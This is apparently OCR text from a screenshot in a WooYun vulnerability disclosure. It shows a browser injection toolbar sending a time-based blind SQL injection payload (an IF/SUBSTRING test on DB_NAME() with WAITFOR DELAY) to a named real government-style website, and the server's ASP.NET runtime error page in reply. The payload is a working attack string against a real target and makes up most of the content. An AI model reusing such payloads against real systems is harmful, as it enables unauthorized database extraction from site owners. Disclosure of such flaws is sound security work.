 Runtime Error
www.bygzjy.cn/infopage/infolist.aspx?InfoType=
百度 <Ctrl+K>
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://www.bygzjy.cn/infopage/infolist.aspx?InfoType=1&SiteItem=1';IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(DB_NAME() AS
NVARCHAR(4000)),CHAR(32))),1,1))>=99) WAITFOR DELAY '0:0:5'--%20
Enable Post data Enable Referrer
Server Error in '/' Application.
Runtime Error
Description: An application error occurred on the server. The current custom error settings for this application prevent the details of the application error from being viewed
remotely (for security reasons). It could, however, be viewed by browsers running on the local server machine.
Details: To enable the details of this specific error message to be viewable on remote machines, please create a <customErrors> tag within a "web.config" configuration file located
in the root directory of the current web application. This <customErrors> tag should then have its "mode" attribute set to "Off".
www.wooyun.org